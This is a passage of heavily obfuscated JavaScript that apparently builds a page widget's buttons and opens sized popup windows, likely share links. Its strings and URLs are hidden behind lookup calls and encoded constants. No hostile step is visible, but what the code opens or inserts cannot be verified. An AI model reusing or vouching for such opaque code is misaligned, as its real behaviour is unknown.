_0x38fc4a=_0x51f04e;_0x3d0950[_0x38fc4a(0x608)+_0x38fc4a(0xce6)](),_0x3d0950[_0x38fc4a(0x9d3)]();});continue;case'16':this[_0x51f04e(0x17b6)][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x2448c5=_0x51f04e;_0x3d0950[_0x2448c5(0x98e)]();if(_0x3d0950[_0x2448c5(0x157f)])_0x3d0950[_0x2448c5(0x72e)+_0x2448c5(0x14c6)][_0x2448c5(0x6eb)]();var _0x3daedd=_0x3614c6[_0x2448c5(0x5d7)](_0x3614c6[_0x2448c5(0xaac)](_0x3614c6[_0x2448c5(0x1407)](_0x45d000,window)[_0x2448c5(0x615)](),0xba5+-0x8*0x392+0x10ed),_0x3614c6[_0x2448c5(0x70a)](0x19*-0x11b+-0x8db*0x3+0x4d*0xbc,-0x1421+-0x1*0x577+0x199a)),_0x4d7c0f=_0x3614c6[_0x2448c5(0x22f)](_0x3614c6[_0x2448c5(0x4da)](_0x3614c6[_0x2448c5(0x1255)](_0x45d000,window)[_0x2448c5(0x732)](),-0x95c+0xfa9+-0x64b),_0x3614c6[_0x2448c5(0x689)](-0x143a+0x1bf7+0x11*-0x5d,0x1706+0x141*-0x13+-0x1*-0xcf)),_0x3decb3=window[_0x2448c5(0x247)](_0x3614c6[_0x2448c5(0x1523)](_0x3614c6[_0x2448c5(0x1678)](_0x3614c6[_0x2448c5(0x6c8)](_0x3614c6[_0x2448c5(0x57a)](_0x3614c6[_0x2448c5(0x88a)](_0x3614c6[_0x2448c5(0x33d)](_0x3614c6[_0x2448c5(0x172e)](_0x3614c6[_0x2448c5(0xc24)](_0x3614c6[_0x2448c5(0xacd)],_0x3614c6[_0x2448c5(0x11df)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x1077)+'t']),_0x3614c6[_0x2448c5(0x445)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0xd89)+'k']),_0x3614c6[_0x2448c5(0xc85)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x1238)+_0x2448c5(0x10d8)]),_0x3614c6[_0x2448c5(0x1061)]),_0x3d0950[_0x2448c5(0x120b)][_0x2448c5(0x153b)]),_0x3614c6[_0x2448c5(0x866)],_0x3614c6[_0x2448c5(0x15b4)](_0x3614c6[_0x2448c5(0x506)](_0x3614c6[_0x2448c5(0x3fe)](_0x3614c6[_0x2448c5(0x600)],_0x4d7c0f),_0x3614c6[_0x2448c5(0xfb6)]),_0x3daedd));window[_0x2448c5(0x391)]&&_0x3decb3[_0x2448c5(0x391)]();},this));continue;case'17':_0x3614c6[_0x51f04e(0x115d)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x14ce)](function(){var _0x29bc76=_0x51f04e;_0x3614c6[_0x29bc76(0x1244)](_0x45d000,this)[_0x29bc76(0xdf2)](_0x3614c6[_0x29bc76(0xb27)])[_0x29bc76(0xd4a)+'s'](_0x3614c6[_0x29bc76(0x1790)])[_0x29bc76(0x1520)](_0x3614c6[_0x29bc76(0xcec)]);});continue;case'18':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x71a)](_0x3614c6[_0x51f04e(0x184a)](_0x3614c6[_0x51f04e(0x864)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'19':this[_0x51f04e(0x16ba)+_0x51f04e(0x301)][_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x17ba)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x3d2)](_0x3614c6[_0x51f04e(0x516)](_0x3614c6[_0x51f04e(0x516)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x3ec625=_0x51f04e;this[_0x3ec625(0x81d)+_0x3ec625(0x364)]();},this));continue;case'20':this[_0x51f04e(0x7a3)+_0x51f04e(0x159c)]=-0x1a8d+-0x1253+0x9*0x4fd;continue;case'21':this[_0x51f04e(0x16ba)+_0x51f04e(0x301)]=_0x3614c6[_0x51f04e(0xbc5)](_0x45d000,_0x3614c6[_0x51f04e(0x599)]);continue;case'22':if(_0x3614c6[_0x51f04e(0x188e)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0xe76)],'No'))this[_0x51f04e(0x3c1)][_0x51f04e(0x1006)]();continue;case'23':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0x11ec)][_0x51f04e(0x158d)](this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)]);continue;case'24':this[_0x51f04e(0x13e2)+_0x51f04e(0x1178)+_0x51f04e(0x112f)]();continue;case'25':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x13c3)],function(){var _0x159fe8=_0x51f04e,_0x11ac43=_0x5b5809[_0x159fe8(0xe8a)](_0x45d000,this);_0x5b5809[_0x159fe8(0xb91)](setTimeout,function(){var _0x5be44d=_0x159fe8;_0x11ac43[_0x5be44d(0xd49)](_0x5b5809[_0x5be44d(0xa47)],'');},-0x580*0x7+0xaa*-0x21+0x4052);});continue;case'26':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x16aa)]);continue;case'27':this[_0x51f04e(0x8c8)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0xced)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x191b)](_0x3614c6[_0x51f04e(0xda7)](_0x3614c6[_0x51f04e(0x12d1)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb94)]);continue;case'28':this[_0x51f04e(0x972)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x82b835=_0x51f04e;_0x3d0950[_0x82b835(0x98e)]();if(_0x3d0950[_0x82b835(0x157f)])_0x3d0950[_0x82b835(0x72e)+_0x82b835(0x14c6)][_0x82b835(0x6eb)]();var _0x421fde=_0x5b5809[_0x82b835(0x17ea)](_0x5b5809[_0x82b835(0x190f)](_0x5b5809[_0x82b835(0x818)](_0x45d000,window)[_0x82b835(0x615)](),-0x639+0x2417*-0x1+0x2a52),_0x5b5809[_0x82b835(0x678)](0x22b6+0x201*-0x8+-0x1056,-0x2023+0x1c*-0x11b+0x3f19)),_0x4e54e9=_0x5b5809[_0x82b835(0x17ea)](_0x5b5809[_0x82b835(0x678)](_0x5b5809[_0x82b835(0x818)](_0x45d000,window)[_0x82b835(0x732)](),0x104c+-0x97*-0x5+-0x133d),_0x5b5809[_0x82b835(0x10f8)](-0x11c8+-0x1350+0x26a8,-0xd3f*-0x1+0x1*-0x22ba+0x157d*0x1)),_0x3c895d=window[_0x82b835(0x247)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x8ac)](_0x5b5809[_0x82b835(0x2e1)](_0x5b5809[_0x82b835(0x2e1)](_0x5b5809[_0x82b835(0x1600)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x17dc)](_0x5b5809[_0x82b835(0x1103)](_0x5b5809[_0x82b835(0x4c2)](_0x5b5809[_0x82b835(0x108c)],_0x5b5809[_0x82b835(0xf2d)]),_0x5b5809[_0x82b835(0xa79)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0x26f)]),_0x5b5809[_0x82b835(0x5a0)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0xeeb)]),_0x5b5809[_0x82b835(0x356)]),_0x5b5809[_0x82b835(0x16f2)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0xa39)+_0x82b835(0x399)]),_0x5b5809[_0x82b835(0x11f9)]),_0x3d0950[_0x82b835(0x120b)][_0x82b835(0xdb3)+_0x82b835(0x20c)]),_0x5b5809[_0x82b835(0x157d)],_0x5b5809[_0x82b835(0x1600)](_0x5b5809[_0x82b835(0xeb6)](_0x5b5809[_0x82b835(0x826)](_0x5b5809[_0x82b835(0x4af)],_0x4e54e9),_0x5b5809[_0x82b835(0x5ae)]),_0x421fde));window[_0x82b835(0x391)]&&_0x3c895d[_0x82b835(0x391)]();},this));continue;case'29':this[_0x51f04e(0x8fd)+'on']=_0x3614c6[_0x51f04e(0x17b8)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x183e)](_0x3614c6[_0x51f04e(0x5ec)](_0x3614c6[_0x51f04e(0x15d5)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xfa5)]);continue;case'30':this[_0x51f04e(0x17b6)]=_0x3614c6[_0x51f04e(0x7e5)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xc5c)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'31':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0xb11)](function(){var _0x5834f3=_0x51f04e;_0x3614c6[_0x5834f3(0xf85)](_0x45d000,this)[_0x5834f3(0xd49)](_0x3614c6[_0x5834f3(0x14df)],_0x3d0950[_0x5834f3(0x120b)][_0x5834f3(0x151f)+'t']);});continue;case'32':this[_0x51f04e(0x13e2)+_0x51f04e(0x1178)+_0x51f04e(0x112f)]();continue;case'33':this[_0x51f04e(0x972)+'n']=_0x3614c6[_0x51f04e(0x1766)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x796)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'34':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0xabc)+'n']);continue;case'35':this[_0x51f04e(0x16aa)]=_0x3614c6[_0x51f04e(0x1761)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x808)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)]);continue;case'36':this[_0x51f04e(0x16aa)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x217)](_0x3614c6[_0x51f04e(0x464)](_0x3614c6[_0x51f04e(0x1268)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'37':this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1748)]);continue;case'38':if(_0x3614c6[_0x51f04e(0x7d5)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x1822)],'No'))this[_0x51f04e(0x16aa)][_0x51f04e(0x1006)]();continue;case'39':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x8c8)+'n']);continue;case'40':this[_0x51f04e(0x3c1)][_0x51f04e(0x158d)](this[_0x51f04e(0x8fd)+'on']);continue;case'41':this[_0x51f04e(0xc70)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x17ec)](_0x3614c6[_0x51f04e(0x13d3)](_0x3614c6[_0x51f04e(0x1f3)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'42':this[_0x51f04e(0x125d)+'ox']=_0x3614c6[_0x51f04e(0xf4a)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1690)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1400)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x69e)](_0x3614c6[_0x51f04e(0x11e1)](_0x3614c6[_0x51f04e(0x1f3)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1006)]();continue;case'43':this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0xabc)+_0x51f04e(0x11b3)]);continue;case'44':_0x3614c6[_0x51f04e(0xa59)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x535)],function(){var _0x29fd71=_0x51f04e;_0x3614c6[_0x29fd71(0x1428)](_0x45d000,this)[_0x29fd71(0xdf2)](_0x3614c6[_0x29fd71(0x28e)])[_0x29fd71(0xd4a)+'s'](_0x3614c6[_0x29fd71(0xcec)])[_0x29fd71(0x1520)](_0x3614c6[_0x29fd71(0x1790)]);});continue;case'45':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x158d)](this[_0x51f04e(0x1336)+_0x51f04e(0x1525)]);continue;case'46':this[_0x51f04e(0xabc)+'n']=_0x3614c6[_0x51f04e(0x9f0)](_0x45d000,_0x3614c6[_0x51f04e(0x886)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x3d4)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7d3)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1921)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xb6e)]);continue;case'47':this[_0x51f04e(0x17b6)+_0x51f04e(0x9fc)]=_0x3614c6[_0x51f04e(0x120c)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1615)]);continue;case'48':this[_0x51f04e(0x972)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0x972)+_0x51f04e(0x11b3)]);continue;case'49':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xca9)]);continue;case'50':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0xd49)]({'right':-this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x615)]()});continue;case'51':this[_0x51f04e(0x16aa)][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x4c0064=_0x51f04e;this[_0x4c0064(0x104b)+_0x4c0064(0x289)]();},this));continue;case'52':this[_0x51f04e(0x972)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0x38f)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x651)]);continue;case'53':this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x1006)]();continue;case'54':if(_0x3614c6[_0x51f04e(0x11b1)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0x7c2)+'ow'],'No'))this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x1006)]();continue;case'55':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x14ce)](function(){var _0x47b041=_0x51f04e;_0x3614c6[_0x47b041(0x17e7)](_0x45d000,this)[_0x47b041(0xd49)](_0x3614c6[_0x47b041(0x14df)],'');});continue;case'56':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0x3c1)]);continue;case'57':var _0x5b5809={'XOWVw':function(_0x4803d8,_0x23a682){var _0x340689=_0x51f04e;return _0x3614c6[_0x340689(0xa2b)](_0x4803d8,_0x23a682);},'BqvAV':function(_0x3a2ef5,_0x38b8b3){var _0x442313=_0x51f04e;return _0x3614c6[_0x442313(0x5a5)](_0x3a2ef5,_0x38b8b3);},'yEPlb':function(_0x4f1bdc,_0x178a26){var _0x12aeaf=_0x51f04e;return _0x3614c6[_0x12aeaf(0x36e)](_0x4f1bdc,_0x178a26);},'DARiQ':function(_0x5dee09,_0xdea29f){var _0x127f69=_0x51f04e;return _0x3614c6[_0x127f69(0xf03)](_0x5dee09,_0xdea29f);},'bSJAZ':function(_0x4470f9,_0x1bfaec){var _0x25855f=_0x51f04e;return _0x3614c6[_0x25855f(0x4da)](_0x4470f9,_0x1bfaec);},'esIEv':function(_0x31ad17,_0x4c0667){var _0x3fba4e=_0x51f04e;return _0x3614c6[_0x3fba4e(0xc8e)](_0x31ad17,_0x4c0667);},'GqcQH':function(_0x28536e,_0x251547){var _0x58071f=_0x51f04e;return _0x3614c6[_0x58071f(0x13d7)](_0x28536e,_0x251547);},'VYUbF':function(_0x5b5bea,_0xf61fe5){var _0x422b7c=_0x51f04e;return _0x3614c6[_0x422b7c(0x88b)](_0x5b5bea,_0xf61fe5);},'YtTvH':function(_0x2ab899,_0x200826){var _0x18c738=_0x51f04e;return _0x3614c6[_0x18c738(0xeee)](_0x2ab899,_0x200826);},'feWXY':function(_0x10d5e9,_0x328b37){var _0x37c278=_0x51f04e;return _0x3614c6[_0x37c278(0x6c8)](_0x10d5e9,_0x328b37);},'obXxd':function(_0x740bfd,_0x3b6e04){var _0x4d340d=_0x51f04e;return _0x3614c6[_0x4d340d(0x3d2)](_0x740bfd,_0x3b6e04);},'FHyrj':_0x3614c6[_0x51f04e(0x5a7)],'OImVZ':_0x3614c6[_0x51f04e(0x11c2)],'KJrQW':_0x3614c6[_0x51f04e(0x1234)],'cINiG':_0x3614c6[_0x51f04e(0xed9)],'jUSHd':_0x3614c6[_0x51f04e(0x1349)],'JohRG':_0x3614c6[_0x51f04e(0x60e)],'lmTbH':_0x3614c6[_0x51f04e(0x7be)],'atttU':_0x3614c6[_0x51f04e(0x866)],'NxbCq':function(_0x301c65,_0x425159){var _0x5af795=_0x51f04e;return _0x3614c6[_0x5af795(0x212)](_0x301c65,_0x425159);},'emgHZ':function(_0x5cad58,_0x14a400){var _0x4c97cf=_0x51f04e;return _0x3614c6[_0x4c97cf(0x1e5)](_0x5cad58,_0x14a400);},'WBwiw':_0x3614c6[_0x51f04e(0x600)],'UDKDX':_0x3614c6[_0x51f04e(0xfb6)],'TAETF':_0x3614c6[_0x51f04e(0xb27)],'thEaT':_0x3614c6[_0x51f04e(0x1790)],'XYHFS':_0x3614c6[_0x51f04e(0xcec)],'MLbkb':function(_0x3ce670,_0x3a4a91){var _0x20a3dc=_0x51f04e;return _0x3614c6[_0x20a3dc(0xbc5)](_0x3ce670,_0x3a4a91);},'CDCIm':function(_0xbba155,_0xe68b0a,_0x495dcd){var _0x3fe092=_0x51f04e;return _0x3614c6[_0x3fe092(0xf47)](_0xbba155,_0xe68b0a,_0x495dcd);},'uaYdm':function(_0x52a4b0,_0x30a58e){var _0x250b8a=_0x51f04e;return _0x3614c6[_0x250b8a(0x597)](_0x52a4b0,_0x30a58e);},'qzpfE':_0x3614c6[_0x51f04e(0x14df)],'GRsjr':function(_0x3e8391,_0x53d052){var _0x34b353=_0x51f04e;return _0x3614c6[_0x34b353(0x17b8)](_0x3e8391,_0x53d052);},'aZKnJ':function(_0x5d0bd5,_0x277123,_0x1510a0){var _0x2b85a2=_0x51f04e;return _0x3614c6[_0x2b85a2(0xe29)](_0x5d0bd5,_0x277123,_0x1510a0);}};continue;case'58':if(_0x3614c6[_0x51f04e(0xad9)](this[_0x51f04e(0x120b)][_0x51f04e(0x1336)+_0x51f04e(0x981)],'No')||!this[_0x51f04e(0x120b)][_0x51f04e(0x1336)+_0x51f04e(0x981)])this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x1006)]();continue;case'59':this[_0x51f04e(0x1336)+_0x51f04e(0xd85)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1181)](_0x3614c6[_0x51f04e(0x136a)](_0x3614c6[_0x51f04e(0x12b2)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'60':this[_0x51f04e(0x930)+_0x51f04e(0x101c)+_0x51f04e(0x6ee)+_0x51f04e(0xf00)]();continue;case'61':this[_0x51f04e(0x3c1)][_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xfcf)](_0x3614c6[_0x51f04e(0x124b)](_0x3614c6[_0x51f04e(0xa8d)](_0x3614c6[_0x51f04e(0xb6e)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]));continue;case'62':this[_0x51f04e(0x165f)+'on']=_0x3614c6[_0x51f04e(0x161a)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xf58)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1465)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x252)](_0x3614c6[_0x51f04e(0x477)](_0x3614c6[_0x51f04e(0x538)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1306)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x1913)]);continue;case'63':this[_0x51f04e(0xabc)+_0x51f04e(0x11b3)]=_0x3614c6[_0x51f04e(0x2e3)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x13cc)]);continue;case'64':this[_0x51f04e(0xabc)+'n'][_0x51f04e(0x1887)](this[_0x51f04e(0x6ad)],_0x45d000[_0x51f04e(0xe0d)](function(){var _0x3906bf=_0x51f04e,_0x179888=_0x3614c6[_0x3906bf(0xfd5)][_0x3906bf(0xd7f)]('|'),_0xce1655=-0x12b*0x1f+-0x9df+0x2e14;while(!![]){switch(_0x179888[_0xce1655++]){case'0':var _0x894310=_0x3614c6[_0x3906bf(0x10df)](_0x3614c6[_0x3906bf(0xa81)],_0x564dfc);continue;case'1':_0x3d0950[_0x3906bf(0x98e)]();continue;case'2':if(_0x3d0950[_0x3906bf(0x157f)])_0x3d0950[_0x3906bf(0x72e)+_0x3906bf(0x14c6)][_0x3906bf(0x6eb)]();continue;case'3':var _0x51cefe=_0x3614c6[_0x3906bf(0x1616)](_0x3614c6[_0x3906bf(0x610)](_0x3614c6[_0x3906bf(0x450)](_0x45d000,window)[_0x3906bf(0x615)](),0x257*0xd+-0x7a+-0x1def),_0x3614c6[_0x3906bf(0x30e)](0x173e+-0x15*0x59+-0xd99*0x1,-0x2322+0xbf1*0x2+0xb42)),_0x32077b=_0x3614c6[_0x3906bf(0x4ad)](_0x3614c6[_0x3906bf(0x14f7)](_0x3614c6[_0x3906bf(0x7f6)](_0x45d000,window)[_0x3906bf(0x732)](),-0x19a9*0x1+0x1*-0x27b+0x1c26*0x1),_0x3614c6[_0x3906bf(0xaac)](-0x289+0x3*0xa39+-0x1a92*0x1,-0xf59*0x1+-0x83*0x3c+-0x1*-0x2e0f)),_0x2f7ff0=window[_0x3906bf(0x247)](_0x894310,_0x3614c6[_0x3906bf(0x866)],_0x3614c6[_0x3906bf(0x9eb)](_0x3614c6[_0x3906bf(0x864)](_0x3614c6[_0x3906bf(0x146e)](_0x3614c6[_0x3906bf(0x600)],_0x32077b),_0x3614c6[_0x3906bf(0xfb6)]),_0x51cefe));continue;case'4':window[_0x3906bf(0x391)]&&_0x2f7ff0[_0x3906bf(0x391)]();continue;case'5':var _0x564dfc=_0x3614c6[_0x3906bf(0x5f7)](encodeURIComponent,_0x3d0950[_0x3906bf(0x120b)][_0x3906bf(0x8d9)+_0x3906bf(0x1382)]);continue;}break;}},this));continue;case'65':_0x3614c6[_0x51f04e(0x15ac)](_0x45d000,_0x3614c6[_0x51f04e(0x1024)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x13c3)],function(){var _0x9457aa=_0x51f04e,_0x5ebe3b={'CfTCa':_0x5b5809[_0x9457aa(0x480)],'dVMyo':_0x5b5809[_0x9457aa(0x2b1)],'ktnEs':_0x5b5809[_0x9457aa(0x9fb)]},_0x5e3621=_0x5b5809[_0x9457aa(0x70c)](_0x45d000,this);_0x5b5809[_0x9457aa(0xaeb)](setTimeout,function(){var _0x1353bf=_0x9457aa;_0x5e3621[_0x1353bf(0xdf2)](_0x5ebe3b[_0x1353bf(0x5c3)])[_0x1353bf(0xd4a)+'s'](_0x5ebe3b[_0x1353bf(0xd4c)])[_0x1353bf(0x1520)](_0x5ebe3b[_0x1353bf(0x943)]);},0x1*0x1105+0x17d*0x8+-0x1905);});continue;case'66':this[_0x51f04e(0x1514)+_0x51f04e(0x1543)+_0x51f04e(0x131d)]();continue;case'67':this[_0x51f04e(0x8c8)+'n'][_0x51f04e(0x158d)](this[_0x51f04e(0x8c8)+_0x51f04e(0x11b3)]);continue;case'68':this[_0x51f04e(0x1893)][_0x51f04e(0x158d)](this[_0x51f04e(0x125d)+'ox']);continue;case'69':this[_0x51f04e(0x17b6)][_0x51f04e(0x158d)](this[_0x51f04e(0x17b6)+_0x51f04e(0x9fc)]);continue;case'70':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0x972)+'n']);continue;case'71':this[_0x51f04e(0x1336)+_0x51f04e(0x1525)]=_0x3614c6[_0x51f04e(0x1433)](_0x45d000,_0x3614c6[_0x51f04e(0x599)])[_0x51f04e(0x14e0)](_0x3614c6[_0x51f04e(0x136f)],_0x3614c6[_0x51f04e(0x644)])[_0x51f04e(0x1520)]('fa')[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x6da)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0xcec)])[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x7e3)](_0x3614c6[_0x51f04e(0x18a6)](_0x3614c6[_0x51f04e(0x464)](_0x3614c6[_0x51f04e(0xcec)],'\x20'),_0x3614c6[_0x51f04e